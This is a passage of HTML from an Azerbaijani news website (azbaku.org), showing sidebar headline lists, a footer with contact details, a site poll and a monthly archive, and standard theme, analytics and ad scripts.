            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 18:36</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17670">PA rəsmisi: Prezident İlham Əliyevin çıxışları informasiya müharibəsində həlledici rol oynayıb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17669"><img src="https://azadmedia.az/uploads/posts/2025-12/1766067081_6943f0da5e7b86943f0da5e7b917660602506943f0djbb.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 18:12</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17669">Hakan Fidan Suriya Demokratik Qüvvələrinə xəbərdarlıq edib: səbrimiz tükənir</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17668"><img src="https://azadmedia.az/uploads/posts/2025-12/1766062862_6943f3e88bf546943f3e88bf5517660610326943f3ij.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 16:59</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17668">Bakıda “Nəqliyyat Təlim Mərkəzi” yaradılıb</a></h4>
</li>
                            </ul>
                        </aside>
                        
                        
                                                 <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>İqtisadiyyat</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17657"><img src="https://azadmedia.az/uploads/posts/2025-12/1766037047_694391b40323e694391b40323f1766035892694391b4v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 09:49</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17657">Azərbaycan nefti bahalaşıb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17625"><img src="https://azadmedia.az/uploads/posts/2025-12/1765864208_6940e5709df966940e5709df9717658607206940e5709df946940e5709df95-1.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">16-12-2025, 09:49</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17625">Azərbaycan neftinin qiyməti 64 dollardan aşağı enib</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17611"><img src="https://azadmedia.az/uploads/posts/2025-12/1765781392_w4zcyly5o0xalfik6z8rrpchbzz4iwsbrhwhcwv.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">15-12-2025, 10:49</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17611">Azərbaycanda regionun ən iri Batareya Saxlanc Sistemlərinin qurulmasına başlanılıb</a></h4>
</li>
                            </ul>
                        </aside>
                        
                        
                         <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>MaraqlI</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=11495"><img src="https://azadmedia.az/uploads/posts/2024-06/1719057534_cerez.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">22-06-2024, 15:59</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=11495">Bu qidalardan gündə bir ovuc yesəniz…</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=10854"><img src="https://aymediacompany.az/uploads/posts/2024-05/mycollages_-_2024-05-11t095016_036.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">11-05-2024, 17:14</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10854">“WhatsApp”ın dizaynı dəyişdi</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=10181"><img src="/uploads/posts/2024-03/1711085211_17110697896466713998_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">22-03-2024, 09:26</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10181">Dünya boyda qəlbi olan insan</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=10143"><img src="/uploads/posts/2024-03/1710817488_1710801106225589527_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">19-03-2024, 07:04</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10143">Yanlış ayaqqabı uşağın sağlamlığına zərər verə bilər - Mütəxəssis rəyi</a></h4>
</li>
                            </ul>
                        </aside>
                       <div class="fb-page" data-href="https://www.facebook.com/www.Azbaku.info/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/www.Azbaku.info/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/www.Azbaku.info/">AzBaku</a></blockquote></div>
                        <aside id="wellthemes_subscribe_widget-3" class="widget widget_subscribe" data-animation="fadeInUp">		
                            <div class="widget-wrap">

                                <h4>SAYTA ABUNƏ OL</h4>							
                                <form class="widget_rss_subscription" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=123', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                                    <input type="text" name="email"/>
                                    <input type="hidden" value="123" name="uri"/>
                                    <input type="hidden" name="loc" value="en_US"/>
                                    <button type="submit" class="button" value="Subscribe"><span>Göndər</span></button>
                                </form>
                            </div>

                        </aside>			<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t28.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано количество просмотров и'+
' посетителей" '+
'border="0" width="88" height="120"><\/a>')
</script><!--/LiveInternet-->


                    </div><!-- /sidebar -->


                    
                </div>
 
            </div><!-- /inner-wrap -->
            

        </section><!-- /main -->

        <footer id="footer">

            <div class="footer-widgets">
                <div class="inner-wrap">			
                    <div class="footer-widget">	
                        <aside id="wellthemes_aboutus_widget-4" class="widget widget_aboutus" data-animation="fadeInUp">	
 
                            <div class="info-text">
                               Baş redaktor: Nərgiz Günəş</br>
Əlaqə: 055 930 74 11</br>
                                E-mail: azbakumedia@gmail.com</br></br>
                                Müəllif hüquqları qorunur. Məlumatdan istifadə etdikdə istinad mütləqdir. Məlumat internet səhifələrində istifadə edildikdə müvafiq keçidin qoyulması mütləqdir.</div>

                            <div class="social-links">
                                <ul class="list">
                                    <li>						
                                        <a class="twitter" href="https://twitter.com/azbaku201" target="_blank"><i class="fa fa-twitter"></i></a>
                                    </li>
                                    <li>
                                        <a class="fb" href="https://www.facebook.com/www.Azbaku.info" target="_blank"><i class="fa fa-facebook"></i></a>
                                    </li>
									
									                                    <li>
                                        <a class="youtube" href="https://www.youtube.com/channel/UCaynriBLmhy9UOaU_o1-GdA" target="_blank"><i class="fa fa-youtube-play"></i></a>
                                    </li>
									
									
                                    <li>
                                        <a class="gplus" href="/" target="_blank"><i class="fa fa-google-plus"></i></a>
                                    </li>
                                    <li>
                                        <a class="pinterest" href="/" target="_blank"><i class="fa fa-pinterest"></i></a>
                                    </li>
                                    <li>
                                        <a class="dribbble" href="/" target="_blank"><i class="fa fa-dribbble"></i></a>
                                    </li>
                                    <li class="linkedin">
                                        <a class="linkedin" href="/" target="_blank"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li>
                                        <a class="instagram" href="/" target="_blank"><i class="fa fa-instagram"></i></a>
                                    </li>
 
                                    <li>
                                        <a class="rss" href="/" target="_blank"><i class="fa fa-rss"></i></a>
                                    </li>

                                </ul>
                            </div>		
                        </aside>				</div>

                    <div class="footer-widget">
                        <aside id="wellthemes_recent_posts_widget-4" class="widget widget_posts" data-animation="fadeInUp">			
                            <div class="widget-title">
                                <h4 class="title"><span>Reklam</span></h4>
                            </div>

                        </aside>				
                    </div>

                    <div class="footer-widget">
                        <aside id="wellthemes_recent_comments_widget-3" class="widget widget_comments" data-animation="fadeInUp">			<div class="widget-title">
                            <h4 class="title">&lt;span&gt;Sorğu&lt;/span&gt; </h4>
                            </div>
                            <script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-body">
    <div class="tvote">Sitemizi değerlendirin</div> 
    <div class="vote-list">
        <form method="post" name="vote">
        <div class="radio-label">
            <div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Çok güzel bir site</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> İyi bir site</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> İyi ...ama...</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> İyi olabilir</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Hoşlanmadım</label></div></div>
        </div> 
        <br />
        
        
        <input type="hidden" name="vote_action" value="vote" />
        <input type="hidden" name="vote_id" id="vote_id" value="1" />
        <button id="v1" class="btn-gol btn-vote" type="submit" onclick="doVote('vote'); return false;">Səs ver</button>
        <button id="v2" type="button" class="btn-gol"  onclick="doVote('results'); return false;" ><i class="fa fa-bar-chart" aria-hidden="true"></i> Cavablar</button>
        
        </form>  
    </div> 
</div></div>

                        </aside>				
                    </div>

                    <div class="footer-widget col-last">
                        <aside id="wellthemes_flickr_widget-3" class="widget widget_flickr" data-animation="fadeInUp">		
                            <div class="widget-title">
                                <h4 class="title">Arxiv</h4>
                            </div>

                          <a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=12"><b>Dekabr 2025 (228)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=11"><b>Noyabr 2025 (192)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=10"><b>Oktyabr 2025 (297)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=09"><b>Sentyabr 2025 (297)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=08"><b>Avqust 2025 (256)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=07"><b>İyul 2025 (280)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=06"><b>İyun 2025 (368)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=05"><b>May 2025 (417)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=04"><b>Aprel 2025 (405)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=03"><b>Mart 2025 (319)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=02"><b>Fevral 2025 (372)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=01"><b>Yanvar 2025 (369)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=12"><b>Dekabr 2024 (364)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=11"><b>Noyabr 2024 (385)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=10"><b>Oktyabr 2024 (421)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=09"><b>Sentyabr 2024 (415)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=08"><b>Avqust 2024 (304)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=07"><b>İyul 2024 (390)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=06"><b>İyun 2024 (381)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=05"><b>May 2024 (504)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=04"><b>Aprel 2024 (426)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=03"><b>Mart 2024 (603)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=02"><b>Fevral 2024 (221)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=01"><b>Yanvar 2024 (146)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=12"><b>Dekabr 2023 (213)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=11"><b>Noyabr 2023 (272)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=10"><b>Oktyabr 2023 (105)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=02"><b>Fevral 2023 (391)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=01"><b>Yanvar 2023 (402)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2022&amp;month=08"><b>Avqust 2022 (1)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2022&amp;month=05"><b>May 2022 (1)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2022&amp;month=01"><b>Yanvar 2022 (1)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=11"><b>Noyabr 2021 (6)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=10"><b>Oktyabr 2021 (7)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=08"><b>Avqust 2021 (7)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=07"><b>İyul 2021 (18)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=06"><b>İyun 2021 (14)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=05"><b>May 2021 (24)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=04"><b>Aprel 2021 (36)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=03"><b>Mart 2021 (11)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=02"><b>Fevral 2021 (16)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=01"><b>Yanvar 2021 (24)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=12"><b>Dekabr 2020 (37)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=11"><b>Noyabr 2020 (16)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=10"><b>Oktyabr 2020 (24)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=09"><b>Sentyabr 2020 (81)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=08"><b>Avqust 2020 (151)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=07"><b>İyul 2020 (194)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=06"><b>İyun 2020 (181)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=05"><b>May 2020 (486)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=04"><b>Aprel 2020 (458)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=03"><b>Mart 2020 (222)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=02"><b>Fevral 2020 (193)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=01"><b>Yanvar 2020 (134)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=12"><b>Dekabr 2019 (117)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=11"><b>Noyabr 2019 (147)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=10"><b>Oktyabr 2019 (159)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=09"><b>Sentyabr 2019 (160)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=08"><b>Avqust 2019 (156)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=07"><b>İyul 2019 (197)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=06"><b>İyun 2019 (213)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=05"><b>May 2019 (168)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=04"><b>Aprel 2019 (188)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=03"><b>Mart 2019 (122)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=02"><b>Fevral 2019 (152)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=01"><b>Yanvar 2019 (120)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=12"><b>Dekabr 2018 (88)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=11"><b>Noyabr 2018 (167)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=10"><b>Oktyabr 2018 (219)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=09"><b>Sentyabr 2018 (85)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=08"><b>Avqust 2018 (97)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=07"><b>İyul 2018 (95)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=06"><b>İyun 2018 (104)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=05"><b>May 2018 (218)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=04"><b>Aprel 2018 (222)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=03"><b>Mart 2018 (133)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=02"><b>Fevral 2018 (367)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=01"><b>Yanvar 2018 (416)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2017&amp;month=12"><b>Dekabr 2017 (489)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2017&amp;month=11"><b>Noyabr 2017 (534)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2017&amp;month=10"><b>Oktyabr 2017 (175)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Bütün arxivi göstər / gizlət</a></div>
<style type="text/css">
#aab {color:#000;font-size:12px;}
#aab a{color:#000;text-decoration:none;font-size:12px;}
#aab a:hover{color:#000;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
                        </aside>			</div>
                </div>
            </div><!-- /footer-widgets -->	

         		
        </footer><!-- /footer -->
        <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7db63e64506b2838ef84fa5c432e9c75b5e5595a';
var dle_group      = 5;
var dle_skin       = 'Falcon';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Bu kullanıcıyı gerçekten spammer olarak işaretlemek istiyor musunuz? Kullanıcının tüm yorumları silinecektir';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_mail       = 'E-mail adresiniz:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Yoruma cevap yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery-migrate.min.js?ver=1.2.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/comment-reply.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/hoverIntent.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/superfish.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.easing.1.3.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.flexslider-min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/lightbox.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jflickrfeed.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.mobilemenu.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.touchSwipe.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.mousewheel.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/custom.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.simplyscroll.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/wt-animate.min.js?ver=4.1.1'></script>
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65004943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65004943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->
